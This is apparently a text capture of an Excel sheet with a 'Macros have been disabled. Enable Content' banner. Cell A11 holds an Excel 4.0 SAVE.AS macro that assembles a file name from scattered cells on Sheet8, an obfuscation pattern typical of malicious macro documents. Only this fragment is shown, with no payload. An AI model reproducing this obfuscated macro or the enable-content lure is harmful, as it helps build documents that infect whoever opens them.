 SECURITY WARNING Macros have been disabled. Enable Content
A11 fx =SAVE.AS(Sheet8!I57&Sheet8!F68&Sheet8!I87&B2&G4,3)
B C D E F G H I J K
1
2 =Sheet8!L22
3
4 .oop .xlsb .gof
5
6
7
8
9
10
11
12
13
14